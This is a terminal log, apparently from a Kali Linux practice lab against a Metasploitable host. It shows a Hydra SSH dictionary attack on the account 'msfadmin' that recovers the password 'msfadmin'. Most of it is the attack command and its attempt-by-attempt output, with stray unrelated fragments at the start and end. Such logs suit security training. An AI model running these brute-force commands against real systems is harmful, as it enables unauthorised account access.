 (kali㉿kali)-[~]
$ hydra -t 4 -l msfadmin -P /home/kali/Document/pass.txt -vV 192.168.1.110 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-10 00:44:58
[ERROR] File for passwords not found: /home/kali/Document/pass.txt

(kali㉿kali)-[~]
$ hydra -t 4 -l msfadmin -P /home/kali/Documents/pass.txt -vV 192.168.1.110 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-10 00:45:20
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 57 login tries (l:1/p:57), ~15 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://msfadmin@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "nett3000" - 1 of 57 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "1Password" - 2 of 57 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "password" - 3 of 57 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "123456789" - 4 of 57 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "12345678" - 5 of 57 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "1q2w3e4r" - 6 of 57 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "sunshine" - 7 of 57 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "aphcueqgglktu" - 8 of 57 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "football" - 9 of 57 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "1234567890" - 10 of 57 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "computer" - 11 of 57 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "superman" - 12 of 57 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "msfadmin" - pass "msfadmin" - 13 of 57 [child 1] (0/0)
[22][ssh] host: 192.168.1.110 login: msfadmin password: msfadmin
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-10 00:45:33
LI LINUX
become, the more you are able to hear"